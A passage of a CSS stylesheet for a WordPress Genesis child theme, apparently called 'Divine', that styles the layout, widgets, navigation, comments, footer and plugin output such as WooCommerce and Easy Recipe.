	box-shadow: 0 0 0 1px #fff;
	clear: both;
	margin: 30px auto;
	padding: 5px 0;
}

.divine-home .site-inner {
	overflow: visible;
}

/* Column Widths and Positions
--------------------------------------------- */

/* Content  */

.content {
	float: right;
	width: 750px;
}

.content-sidebar .content {
	float: left;
}

.full-width-content .content {
	width: 100%;
}

/* Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 360px;
}

.sidebar-content .sidebar-primary {
	float: left;
}

/* Column Classes
	Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/*
Common Classes
---------------------------------------------------------------------------------------------------- */

/* WordPress
--------------------------------------------- */

.avatar {
	float: left;
}

.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.search-form {
	overflow: hidden;
}

.search-form input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

.search-form input[type="search"] {
	background: #fff url(images/icon-search.png) no-repeat right;
	background-size: 36px 16px;
	color: #888;
	font-size: 10px;
	padding: 13px 30px 13px 13px;
	text-transform: uppercase;
	width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

a.alignnone img,
img.alignnone {
	margin-bottom: 12px;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignright {
	max-width: 100%;
}

a.alignleft img,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 12px 0;
}

a.alignright img,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.entry-content .wp-caption-text {
	font-size: 14px;
	font-weight: 700;
	margin: 0;
	text-align: center;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

.widget_calendar caption {
	font-size: 12px;
	font-style: italic;
	padding: 2px 6px 0 0;
	text-align: right;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	color: #777;
	font-size: 12px;
	margin: 0 0 30px;
}

.divine-home .breadcrumb {
     margin: 0;
}

.archive-description,
.author-box {
	margin-bottom: 60px;
	padding: 30px;
}

.archive-description {
	padding: 16px 20px;
}

.author-box {
	background: #f9f9f9;
}

.author-box-title {
	font-size: 14px;
	letter-spacing: 1px;
	margin-bottom: 4px;
}

.author-box p {
	font-size: 15px;
	margin: 0;
}

.author-box .avatar {
	margin-right: 24px;
}

.widget-area li {
	margin-bottom: 6px;
	padding-bottom: 6px;
}

.widget-area li li {
	margin: 0;
	padding-bottom: 0;
}


/* Titles
--------------------------------------------- */

.entry-title,
.page-title {
	font-size: 30px;
	line-height: 1.2;
	margin-bottom: 25px;
	text-align: center;
}

.page .entry-title {
	margin-bottom: 20px;
}

.entry-title a,
.sidebar .widget-title a {
	color: #596922;
}

.entry-title a:hover,
.footer-widgets .entry-title a:hover {
	color: #596922;
	text-decoration: none;
}

.archive-title,
.widget-title {
	border-bottom: double #e8e8e8;
	font-family: 'Josefin Slab', serif;
	font-size: 13px;
	letter-spacing: 1px;
	margin-bottom: 20px;
	padding: 0 0 7px;
	text-align: center;
	text-transform: uppercase;
}

.footer-widgets .entry-title,
.sidebar .entry-title {
	font-size: 16px;
}


/*
Widgets
---------------------------------------------------------------------------------------------------- */

/* Featured Content
--------------------------------------------- */

.featured-content .entry,
.single .featured-content .entry {
	margin-bottom: 12px;
	padding: 0;
}

.featured-content .entry-title {
	font-size: 13px;
	margin-bottom: 5px;
}

.sidebar .featured-content .entry-title {
	font-size: 13px;
	line-height: 1.5;
	margin: 0 0 5px;
	text-align: left;
}

.home-bottom .featured-content .entry-meta,
.featured-content .entry-meta {
	color: #777;
	font-family: 'Josefin Slab', serif;
	font-size: 11px;
	font-style: italic;
	line-height: 1.2;
	margin: 0;
}

.home-bottom .featured-content .entry-meta a,
.featured-content .entry-meta a {
	color: #555;
	font-family: 'Raleway', sans-serif;
	font-style: normal;
	font-weight: 400;
}

.sidebar .featured-content .entry-time,
.footer-widgets .featured-content .entry-time,
.sidebar .entry-categories a,
.footer-widgets .entry-categories a {
	text-transform: uppercase;
}

.home-top .featured-content .entry-title {
	font-size: 24px;
}

.divine-home .home-middle .featured-content .entry,
.divine-home .home-bottom .featured-content .entry {
	margin-bottom: 0px;
}

.sidebar .featured-content .entry-title a {
	text-align: center;
}

/* After Entry
--------------------------------------------- */

.after-entry {
	margin: 40px 0;
}

.after-entry .enews-widget {
	background: #f9f9f9;
	padding: 40px !important;
}

.after-entry .widget {
	padding: 20px 0px;
}

/*
Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget input {
	background-color: #fff;
	color: #888;
	font-size: 10px;
	margin-bottom: 16px;
	text-transform: uppercase;
}

.enews-widget input[type="submit"] {
	background-color: #596922;
	color: #fff;
	font-size: 14px;
	margin: 0;
	text-transform: none;
	width: 100%;
}

.enews-widget input:hover[type="submit"] {
	background-color: #DDD;
	color: #333;
}

.sidebar .enews-widget.widget {
	background: #f9f9f9;
	padding: 30px;
	text-align: center;
}


/* Genesis Latest Tweets
--------------------------------------------- */

.latest-tweets ul li {
	margin-bottom: 16px;
}

/* Simple Social Icons
--------------------------------------------- */

.simple-social-icons ul li {
	border: none !important;
	outline: none !important;
}

/* Jetpack
--------------------------------------------- */

#wpstats {
	display: none;
}

.content .sd-content ul {
	text-align: center;
}

.content .share-count {
	background: #555;
	padding: 3px 5px;
}

.content .sd-social-icon .sd-content ul li a.sd-button,
.content .sd-social-text .sd-content ul li a.sd-button,
.content .sd-content ul li a.sd-button,
.content .sd-content ul li .option a.share-ustom,
.content .sd-content ul li.preview-item div.option.option-smart-off a,
.content .sd-content ul li.advanced a.share-more,
.content .sd-social-icon-text .sd-content ul li a.sd-button,
.content .sd-social-official .sd-content > ul > li > a.sd-button,
.content #sharing_email .sharing_send,
.sd-social-official .sd-content > ul > li .digg_button > a {
	border: none !important;
	border-radius: 0 !important;
	box-shadow: none !important;
	padding: 5px 10px !important;
}

.content div.sharedaddy h3.sd-title {
	float: left;
	font-size: 13px;
	font-weight: 300;
	text-transform: uppercase;
	width: 20%;
}


/* Simply Instagram
--------------------------------------------- */

.front-photo {
	box-shadow: none !important;
}

/* Genesis Responsive Slider
--------------------------------------------- */

.content li {
	margin: 0;
	padding: 0;
}

.content #genesis-responsive-slider {
	border: 0;
	margin: 0 auto;
	padding: 0;
	position: relative;
}

.content .slide-excerpt {
	background: transparent;
	margin: 0 0 20%;
	opacity: 1;
	width: 100%;
}

.content .slide-excerpt-border {
	border: 0;
	display: inline;
	float: left;
	margin: 0;
	padding: 0;
	width: 100%;
}

.content .slide-excerpt-border h2 {
	margin: 29% 0;
	text-align: center;
	width: 100%;
}

.content #genesis-responsive-slider h2 a {
	background: rgba(255,255,255,.8);
	color: #555;
	font-size: 13px;
	margin: 0;
	overflow: visible;
	padding: 15px;
	text-align: center;
	width: 100%;
}

.content .genesis_responsive_slider .flex-direction-nav li a {
	background: url(images/icon-direction-nav.png) no-repeat -44px 0;
	background-size: 88px 96px;
	height: 48px;
	right: 10px;
	-webkit-transition: none;
	   -moz-transition: none;
	    -ms-transition: none;
	     -o-transition: none;
	        transition: none;
	width: 44px;
}

.content .genesis_responsive_slider .flex-direction-nav li a:hover {
	background-position: -44px -48px;
}

.content .genesis_responsive_slider .flex-direction-nav li a.prev {
	background-position: 0 0;
	left: 10px;
}

.content .genesis_responsive_slider .flex-direction-nav li a:hover.prev {
	background-position: 0 -48px;
}

.content .genesis_responsive_slider .flexslider .slides > li {
	overflow: hidden;
}

.content .genesis_responsive_slider .flex-control-nav {
	margin: 14px 0 0;
	text-align: center;
	width: 100%;
	height: 5px;
}

.content .genesis_responsive_slider .flex-control-nav li a {
	background: url(images/icon-control-nav.png) no-repeat 0 0;
	background-size: 13px 39px;
}

.content .genesis_responsive_slider .flex-control-nav li a:hover {
	background-position: 0 -13px;
}

.content .genesis_responsive_slider .flex-control-nav li a.active {
	background-position: 0 -26px;
}

/* Gravity Forms
--------------------------------------------- */

div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="text"],
div.gform_wrapper textarea,
div.gform_wrapper .ginput_complex label {
	font-size: 16px;
	padding: 12px;
}

div.gform_wrapper .ginput_complex label {
	padding: 0;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	background: none;
	margin: 16px 0 0;
	padding: 0;
}

div.gform_wrapper .gform_footer input[type="submit"] {
	font-size: 14px;
}

/* Jetpack
--------------------------------------------- */

img#wpstats {
	display: none;
}

.content .sd-content ul {
	text-align: center;
}

/* Easy Recipe
--------------------------------------------- */

div.easyrecipe {
	background: #f9f9f9 !important;
	border: 1px solid #fff !important;
	font-family: 'Raleway' !important;
	font-size: 15px !important;
	font-weight: 300 !important;
	margin: 30px 10px;
	outline: 5px solid #f9f9f9;
	padding: 30px !important;
}

.easyrecipe .ERSName,
.easyrecipe .ERSIngredients .ERSIngredientsHeader,
.easyrecipe .ERSInstructions .ERSInstructionsHeader,
.easyrecipe div .ERSNotesHeader,
.easyrecipe .nutrition .ERSNutritionHeader {
	font-family: 'Josefin Slab', serif !important;
	font-weight: 100 !important;
	font-size: 18px !important;
	padding: 10px 0;
	text-transform: uppercase;
}

div.easyrecipe div.ERSSavePrint span.ERSPrintBtnSpan a.ERSPrintBtn span.ERSPrintIcon {
	background: url(images/print.png) top left no-repeat !important;
}

.easyrecipe .ui-button-text-icon-primary .ui-button-text,
.easyrecipe .ui-button-text-icons .ui-button-text {
	background: #596922 !important;
	border-radius: 0 !important;
	font-family: 'Raleway' !important;
	padding: 5px 10px 5px 30px !important;
	text-transform: uppercase !important;
}

.easyrecipe .ui-button-text-icon-primary .ui-button-text:hover,
.easyrecipe .ui-button-text-icons .ui-button-text:hover {
	background: #ddd !important;
}

.easyrecipe .ERSDetails span {
	font-size: 13px !important;
	text-transform: uppercase !important;
}

.easyrecipe .ERSDetails {
	font-size: 13px !important;
	font-style: italic !important;
}

/* WooCommerce
--------------------------------------------- */

.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button {
	background-color: #596922 !important;
	border-radius: 0 !important;
	color: #fff !important;
	font-weight: normal !important;
}

.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover {
	background-color: #DDD !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	font-size: 12px;
	font-weight: 400 !important;
	text-transform: uppercase;
}

.woocommerce .woocommerce-message::before,
.woocommerce .woocommerce-info::before,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price,
.woocommerce form .form-row .required {
	color: #596922 !important;
}

.woocommerce .woocommerce-message,
.woocommerce .woocommerce-info {
	border-top-color: #596922 !important;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
	text-align: center;
}

.woocommerce span.onsale {
	background-color: #596922 !important;
	font-size: 10px !important;
	padding: 4px 7px !important;
}

.woocommerce-cart table.cart img {
	width: 100px !important;
}

.woocommerce ul.cart_list li, 
.woocommerce ul.product_list_widget li, 
.woocommerce-page ul.cart_list li, 
.woocommerce-page ul.product_list_widget li {
	background: none;
	border: none;
	float: left;
	outline: none;
	padding: 5px !important;
	width: 50%;
}

.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
	width: 100% !important;
}

.woocommerce-cart .entry-content p:first-child::first-letter,
.woocommerce-checkout .entry-content p:first-child::first-letter {
	float: none;
    font-size: inherit;
    margin: 0;
    padding: 0;
}

.woocommerce-checkout #payment ul.payment_methods li {
	list-style: none;
}

.woocommerce-page input[type="checkbox"], 
.woocommerce-page input[type="radio"] {
	width: auto;
}

.woocommerce ul.products li.product .price del,
.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
	display: inline !important;
}

.woocommerce .quantity .qty {
	padding: 5px 10px;
}

.woocommerce .product-title {
	font-weight: 400;
	font-size: 10px;
	text-transform: uppercase;
}

.woocommerce-tabs h2 {
	font-size: 16px;
}

.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	width: 30.6% !important;
}

/*
Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	border-bottom: 1px solid #e8e8e8;
	margin: 0 auto;
	min-height: 150px;
	padding: 0 0 30px;
	width: 100%;
}

/* Widget Above Header
--------------------------------------------- */

.widget-above-header {
	background: #f9f9f9;
	margin: 0 auto;
	overflow: hidden;
	text-align: center;
	width: 100%;
}

.widget-above-header .wrap {
	margin: 0 auto;
	padding: 10px 0;
	width: 1240px;
}

.widget-above-header .enews-widget input {
	float: left;
	margin: 0 3px;
	width: 24%;
}
	
.widget-above-header  .enews-widget input[type="submit"] {
	padding: 12px 20px;
}
	
.widget-above-header .widget-title {
	display: none;
}

/* Title Area
--------------------------------------------- */

.title-area {
	background: #596922;
	border: 1px solid #fff;
	float: left;
	margin: 5px;
	overflow: hidden;
	outline: 5px solid #596922;
	padding: 20px 10px;
	text-align: center;
	width: 330px;
}

.site-title {
	font-size: 55px;
	font-weight: 200;
	letter-spacing: 3px;
	line-height: 1;
	margin: 0 0 5px;
	text-transform: uppercase;
}

.site-title a,
.site-title a:hover {
	color: #fff;
	display: block;
	text-decoration: none;
}

.site-description {
	color: #fff;
	font-size: 11px;
}

/* Full width header, no widgets */

.header-full-width .title-area,
.header-full-width .site-title {
	float: none;
	margin: 0 auto;
	text-align: center;
}

.header-image .site-description,
.header-image .site-title a {
	display: block;
	text-indent: -9999px;
}

/* Logo, hide text */

.header-image .site-title,
.header-image .title-area {
	background: none;
	border: none;
	outline: none;
	padding: 0;
	margin: 0 auto;
}

.header-image .site-title > a {
	background-position: center !important;
	background-size: contain !important;
	display: block;
	margin: 0 auto;
	min-height: 136px;
	width: 100%;
}

.header-image .site-description,
.header-image .site-title {
	display: block;
	text-indent: -9999px;
}


/* Widget Area
--------------------------------------------- */

.site-header .widget-area {
	float: right;
	width: 750px;
}

.site-header .widget {
	padding: 28px 0 0;
}

.site-header .search-form {
	float: right;
	margin-top: 24px;
	width: 50%;
}

.site-header .enews {
	padding: 0px;
}

.site-header .enews input {
	float: left;
	margin: 0px 5px;
	overflow: hidden;
	width: 23%;
}


/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	color: #777;
	font-family: 'Josefin Slab', serif;
	font-size: 13px;
	font-weight: 100;
	letter-spacing: 1px;
	line-height: 1.5;
	margin: 0;
	overflow: hidden;
	padding: 0;
	text-transform: uppercase;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	margin: 0;
	padding: 0;
	text-align: left;
}

.genesis-nav-menu a {
	color: #777;
	display: block;
	padding: 16px 30px;
	position: relative;
}

.genesis-nav-menu li:hover,
.genesis-nav-menu a:hover {
	color: #596922;
	text-decoration: none;
}

.genesis-nav-menu .current-menu-item > a {
	color: #596922;
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	margin: 0;
	opacity: 0;
	padding: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 175px;
	z-index: 999;
}

.genesis-nav-menu .sub-menu a {
	background-color: #F9F9F9;
	border-top: none;
	color: #888;
	font-size: 11px;
	padding: 13px 18px;
	position: relative;
	width: 175px;
}

.genesis-nav-menu .sub-menu a:hover {
	background-color: #F4F4F4;
	color: #555;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -37px 0 0 174px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .right {
	display: inline-block;
	float: right;
	list-style-type: none;
	padding: 15px;
}

.genesis-nav-menu > .right > a {
	display: inline;
	padding: 0;
}

.genesis-nav-menu > .search {
	padding: 4px;
	margin: 0;
}

.genesis-nav-menu .search-form {
	width: 100%;
}

.genesis-nav-menu .widget-area {
    float: right;
    padding: 10px 0;
    width: 25%;
}

.genesis-nav-menu .simple-social-icons ul li, 
.genesis-nav-menu .simple-social-icons ul li:hover {
	margin: 0 !important;
}

.nav-secondary .genesis-nav-menu .simple-social-icons ul li a {
	font-size: 14px;
	padding: 9px;
}

/* Responsive Menu
--------------------------------------------- */

.responsive-menu-icon {
	cursor: pointer;
	display: none;
	margin-bottom: -1px;
	text-align: center;
}

.responsive-menu-icon::before {
	content: "\f333";
	display: inline-block;
	font: normal 20px/1 'dashicons';
	margin: 0 auto;
	padding: 10px;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .widget_nav_menu {
	border-top: double #e8e8e8;
	border-bottom: double #e8e8e8;
	margin-top: 30px;
	padding: 0;
}

.site-header .genesis-nav-menu {
	text-align: center;
	width: auto;
}

.site-header .genesis-nav-menu a {
	padding: 15px 22px;
}

.site-header .genesis-nav-menu a:hover {
	color: #596922;
}

.site-header .genesis-nav-menu .sub-menu a {
	color: #555;
	padding: 10px 18px;
}

.site-header .sub-menu .sub-menu {
	margin-top: -36px;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
	border-bottom: double #e8e8e8;
	text-align: center;
}

/* Secondary Navigation
--------------------------------------------- */

.nav-secondary {
	background: #fff;
	border-bottom: double #e8e8e8;
	width: 100%;
}

.nav-secondary .wrap {
	margin: 0 auto;
	width: 1140px;
}

.nav-secondary .genesis-nav-menu a {
	font-size: 12px;
	padding: 15px 15px;
}

.nav-secondary .genesis-nav-menu .sub-menu a {
	padding: 10px 18px;
}


/*
Content Area
---------------------------------------------------------------------------------------------------- */

/* Home Page
--------------------------------------------- */

.home-slider {
	margin-bottom: 20px;
}

.before-content {
	border-bottom: double #eee;
	margin-bottom: 30px;
}

.before-content .entry {
	float: left;
	padding: 5px 5px;
	width: 33.333333%;
}

.before-content .featuredpage {
	float: left;
	padding: 5px 5px;
	width: 33.333333%;
}

.before-content .featuredpage .entry {
	padding: 0;
	width: 100%;
}

.before-content .entry {
	position: relative;
}

.before-content .entry-header {
	background: rgba(255,255,255,.8);
	margin: 0 10%;
	padding: 15px 55px;
	position: absolute;
	top: 40%;
	left: 0;
	width: 80%;
}

.before-content .entry-header .entry-title a {
	color: #555;
	font-size: 13px;
	line-height: 20px;
	margin: 0;
	overflow: visible;
	text-align: center;
	width: 100%;
}

.before-content .entry-meta {
	margin: 35px 0;
	text-align: center;
}

.before-content .entry-meta a {
	border: 1px solid #fff;
	color: #fff;
	padding: 6px;
}

.before-content .enews-widget {
	padding: 0 0 20px;
}

.home-top {
	padding: 30px 0;
}

.home-top .featured-content .entry-title {
	margin: 20px 0;
}

.home-bottom .widget {
	padding: 30px 0;
}

.home-bottom .widget-title {
	border-bottom: double #ddd;
	padding: 10px 0;
}

.home-triple-bottom .featured-content .entry {
	float: left;
	min-height: 325px;
	padding: 0px 5px;
	width: 33%;
}

.home-double-bottom .featured-content .entry {
	float: left;
	padding: 0px 5px;
	width: 50%;
}

.home-bottom {
	float: left;
	width: 100%;
}

.home-slider a.more-link {
	background: #fff;
	text-align: center;
	padding: 5px;
}

.more-from-category a,
a.more-link  {
	background: #f9f9f9;
	border: 1px solid #fff;
	clear: both;
	display: block;
	font-size: 12px;
	font-weight: 400;
	margin: 15px auto;
	overflow: hidden;
	outline: 5px solid #f9f9f9;
	padding: 5px 50px;
	text-align: center;
	width: 60%;
}

.more-from-category a:hover,
a.more-link:hover {
	background: #F4F4F4;
	text-decoration: none;
	outline: 5px solid #F4F4F4;
}

.category-index .more-from-category a,
.category-index a.more-link {
	width: 90%;
}


/* Category Index
--------------------------------------------- */

.category-index .featured-content .entry {
	float: left;
	min-height: 310px;
	padding: 0px 5px;
	width: 33%;
}

.category-index .widget {
	padding: 20px 0px;
}

.category-index .widget-title {
	border-bottom: double #ddd;
	padding: 10px 0;
}

.category-index .entry-title a {
	color: #555;
}

.category-index ul li {	
	border-bottom: double #ddd;
	float: left;
	font-size: 13px;
	margin: 3px 5px;
	width: 23%;
}

/* Custom Archives 
------------------------------------------------------------ */
	
.archive .content .entry {
	min-height: 335px;
	margin-bottom: 30px;
	overflow: hidden;
	padding: 0 5px;
    width: 33.333%;
	float: left;
}
	
.archive .content .entry p img {
	border: 1px solid #f4f4f4;
	height: 190px;
	margin-bottom: 5px;
	padding: 3px;
	width: 190px;
}

.archive .content .entry img:hover {
	opacity:0.8;
}

.woocommerce.archive .content .entry img:hover {
	opacity:1;
}
	
.archive .content .entry-title {
	background-image: none;
	background-color: #fff;
	line-height: .5;
	margin: 0 0 15px 0;
	padding: 0;
}
	
.archive .content .entry-title a {
	font-size: 13px;
}

.archive .content .entry-header .entry-meta {
	display: none;
}

.archive .archive-pagination {
	clear: both;
}

/* Entries
--------------------------------------------- */

.entry {
	border-bottom: double #ddd;
	margin-bottom: 80px;
	padding-bottom: 20px;
}

.single .entry {
	padding: 30px 0;
}

.divine-home .entry,
.archive .entry,
.category-index .entry,
.sidebar .entry,
.footer-widgets .entry {
	border: none;
}

.entry-content ol,
.entry-content p,
.entry-content ul,
.quote-caption {
	margin-bottom: 26px;
}

.entry-content ol li,
.entry-content ul li {
	margin-left: 40px;
}

.entry-content ol li {
	list-style-type: decimal;
}

.entry-content ul li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul,
.entry-content .wp-caption p {
	margin-bottom: 0;
}

.content .entry-header .entry-meta {
	clear: both;
	color: #777;
	font-size: 11px;
	text-align: center;
	width: 100%;
}

.content .entry-header .entry-meta .entry-categories a, 
.entry-meta .tags a:link {
	color: #777;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 1px;
	padding: 7px;
	text-transform: uppercase;
}

.content .entry-header .entry-meta .entry-categories a:hover, 
.entry-meta .tags a:hover {
	background: #596922;
	color: #fff;
}

.content .entry-header .entry-meta .entry-comments-link {
	color: #fff;
	font-size: 12px;
	text-transform: uppercase;
}

.content .entry-header .entry-meta .entry-comments-link a:before {
	content: "\f125";
	font-family: 'dashicons';
}

.entry-footer .entry-meta {
	clear: both;
	color: #777;
	font-size: 12px;
	font-style: italic;
	margin: 0;
	padding: 10px;
	text-align: center;
}

.content .entry-footer .entry-meta a {
	color: #777;
	font-style: normal;
	font-weight: 500;
	text-transform: uppercase;
}

/* Pagination
--------------------------------------------- */

.archive-pagination {
	font-size: 14px;
	padding: 30px 0;
	text-align: center;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #fff;
	border: 1px solid #f4f4f4;
	color: #777;
	cursor: pointer;
	display: inline-block;
	font-size: 12px;
	font-weight: 400;
	line-height: 2;
	margin-bottom: 4px;
	padding: 7px 14px;
	text-decoration: none;
	text-transform: uppercase;
}

.archive-pagination li a:hover,
.archive-pagination li.active a {
	background-color: #f4f4f4;
	text-decoration: none;
}

.adjacent-entry-pagination {
	font-family: 'Josefin Slab', serif;
	font-size: 13px;
	margin: 40px 0;
	overflow: hidden;
	text-transform: uppercase;
}


/* Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	margin-bottom: 40px;
	overflow: hidden;
}

.entry-comments h3,
.comment-respond h3 {
	border-bottom: double #e8e8e8;
	font-size: 15px;
	padding: 0 0 7px;
	text-align: center;
}

.entry-comments .comment-author {
	font-family: 'Josefin Slab', serif;
	font-weight: 100;
	line-height: 1.3;
	margin: 0;
	text-transform: uppercase;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
	margin: 30px;
	overflow: hidden;
}

.comment-list li.depth-1,
.ping-list li.depth-1 {
	margin: 30px 0;
}

.comment-list li li {
	margin-right: -1px;
}

.comment {
	border-right: none;
}

.comment-header,
.ping-list .comment-meta {
	background-color: #fff;
	float: left;
	font-weight: 700;
	padding: 30px;
	width: 100%;
}

.comment-list cite,
.ping-list cite,
.says {
	display: inline-block;
}

.comment-header .comment-meta a,
.comment-metadata a {
	font-size: 12px;
	font-weight: 300;
	color: #bbb;
}

.comment-content {
	clear: both;
	padding: 10px 48px;
}

.comment-content p,
.comment-header p.comment-meta {
	margin: 0;
}

.comment .avatar {
	margin-right: 10px;
}

.alt,
.even {
	background-color: #fff;
	border: 1px solid #f4f4f4;
}

.comment-reply {
	font-size: 14px;
	padding: 0 48px 48px;
}

.entry-pings .reply {
	display: none;
}

.form-allowed-tags {
	background-color: #f9f9f9;
	font-size: 12px;
	padding: 24px;
}

.logged-in-as {
	text-align: center;
}

/*
Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar {
	display: inline;
	padding-bottom: 30px;
}

.sidebar p {
	margin-bottom: 16px;
}

.sidebar p:last-child,
.sidebar ul {
	margin: 0;
}

.sidebar li {
	background: #f9f9f9;
	border: 1px solid #fff;
	margin-bottom: 15px;
	outline: 5px solid #f9f9f9;
	padding: 5px;
	text-align: center;
}

.sidebar li:hover {
	background: #f4f4f4;
	outline-color: #f4f4f4;
}

.sidebar li a {
	text-decoration: none;
}

.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	margin-bottom: 0;
	padding: 20px 0px;
	word-wrap: break-word;
}

.sidebar .widget .sponsor {
	border: 1px solid #f4f4f4;
	text-align: center;
	padding: 30px;
}

.sidebar-split-left .widget,
.sidebar-split-right .widget {
	padding: 20px 10px;
}

.sidebar .search-form {
	width: 100%;
}

.sidebar-split-left {
	display: inline;
	float: left;
	width: 180px;
}
	
.sidebar-split-right {
	display: inline;
	float: right;
	width: 180px;
}

.sidebar-split-bottom {
	clear: both;
	width: 360px;
}


/*
Widget Before Footer
---------------------------------------------------------------------------------------------------- */

.widget-before-footer {
	background: #fff;
	border-bottom: double #e8e8e8;
	border-top: double #e8e8e8;
	padding: 10px 0;
}

.widget-before-footer .wrap {
	margin: 0 auto;
	overflow: hidden;
	padding: 10px 30px;
	width: 1230px;
}

.widget-before-footer .widget {
	text-align: center;
}

.widget-before-footer a {
	color: #fff;
	text-decoration: underline;
}

.widget-above-header .enews-widget p,
.widget-before-footer .enews-widget p,
.before-content .enews-widget p {
	float: left;
	width: 40%;
	margin-top: 5px;
	margin-bottom: 0;
	text-align: center;
}

.widget-above-header #subscribe,
.widget-before-footer #subscribe,
.before-content #subscribe {
	float: right;
	width: 60%;
}

.widget-above-header .enews-widget input,
.widget-before-footer .enews-widget input,
.before-content .enews-widget input {
	float: left;
	width: 17%;
	margin-right: 10px;
	margin-bottom: 0;
	padding: 10px;
	color: #888;
}

.widget-above-header .enews-widget input[type="submit"],
.widget-before-footer .enews-widget input[type="submit"],
.before-content .enews-widget input[type="submit"] {
	border-radius: 100px;
	width: auto;
	padding: 8px 10px;
	background-color: #fff;
}

.widget-above-header .enews-widget input[type="submit"]:hover,
.widget-before-footer .enews-widget input[type="submit"]:hover,
.before-content .enews-widget input[type="submit"]:hover {
	color: #fff;
	background-color: #DDD;
}

/*
Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background: #fff;
	clear: both;
	font-size: 14px;
}

.footer-widgets .wrap {
	margin: 0 auto;
	overflow: hidden;
	padding: 60px 30px 30px;
	width: 1230px;
}

.footer-widgets-1,
.footer-widgets-2 {
	width: 100%;
}

.footer-widgets .widget {
	margin-bottom: 30px;
	word-wrap: break-word;
}

.footer-widgets .featured-content .entry {
	float: left;
	padding: 1%;
	width: 20%;
}

.footer-widgets .widget-title,
.footer-widgets .entry-title {
	text-align: center;
}

.footer-widgets li {
	list-style-type: none;
	margin-bottom: 6px;
	padding: 0 0 6px 16px;
}

.footer-widgets .search-form {
	width: 100%;
}


/*
Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background: #fff;
	color: #777;
	font-family: 'Josefin Slab', serif;
	font-size: 12px;
	letter-spacing: 1px;
	padding: 20px 0;
	text-align: center;
	text-transform: uppercase;
}

.site-footer a {
	color: #777;
}

.site-footer p {
	margin: 0;
}

/*
Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	only screen and (-moz-min-device-pixel-ratio: 1.5),
	only screen and (-o-min-device-pixel-ratio: 3/2),
	only screen and (min-device-pixel-ratio: 1.5) {

	.search-form input[type="search"] {
		background-image: url(images/icon-search@2x.png);
	}
	
	.content #genesis-responsive-slider .flex-direction-nav li a {
		background-image: url(images/icon-direction-nav@2x.png);
	}
	
	.content #genesis-responsive-slider .flex-control-nav li a {
		background-image: url(images/icon-control-nav@2x.png);
	}

}

@media only screen and (max-width: 1200px) {

	.site-container {
		max-width: 960px;
	}

	.site-header .widget-area {
		width: 100%;
	}
	
	.content {
		width: 660px;
	}
	
	.sidebar-primary {
		width: 300px;
	}
	
	.breadcrumb {
		margin: -30px -40px 30px;
	}
	
	.site-header .genesis-nav-menu a {
		padding: 38px 14px 40px;
	}
	
	.content,
	.sidebar-primary,
	.sidebar-secondary,
